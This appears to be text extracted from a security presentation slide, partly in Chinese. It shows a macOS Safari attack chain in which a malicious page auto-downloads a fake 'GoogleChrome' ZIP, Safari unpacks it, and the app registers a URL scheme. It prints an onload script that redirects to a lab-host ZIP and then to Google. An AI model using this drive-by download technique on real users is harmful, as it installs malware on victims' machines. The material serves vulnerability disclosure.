 Attack
“GoogleChrome” is an application downloaded from
the Internet. Are you sure you want to open it?
Safari downloaded this file today at 8:14 PM from 192.168.56.1
?
Cancel
Show Web Page
Open
①
⑦ 恶意APP执行
⑥ 引导访问恶意url scheme
② 访问恶意站点
③ 自动下载
恶意压缩包
ZIP
④ safari自动解压
恶意压缩包
APP
⑤恶意APP落地，
url scheme注册
Google
Google Search
I'm Feeling Lucky
<script>
function test()
{
window.location.replace('http://192.168.56.1/GoogleChrome.zip')
setTimeout( function(){window.location.replace('htttps://www.google.com')},4000);
}
</script>
</head>
<body onload="test();">
<header>